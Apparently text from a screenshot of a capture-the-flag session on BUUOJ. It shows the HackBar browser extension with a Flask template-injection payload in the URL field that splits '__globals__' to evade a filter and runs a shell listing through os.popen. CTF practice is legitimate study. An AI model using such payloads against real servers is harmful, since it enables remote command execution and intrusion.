 app.py coomme_geeeett_youur_flek
Here is your result
[]
元素 控制台 来源 网络 HackBar 性能 内存 应用 Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://ec8b6409-4da1-41d2-9335-3302dbbf5ffd.node4.buuoj.cn:81/?search={{config.__class__.__init__['__gl'+'obals__']['os'].popen('cd flasklight ;ls').read()}}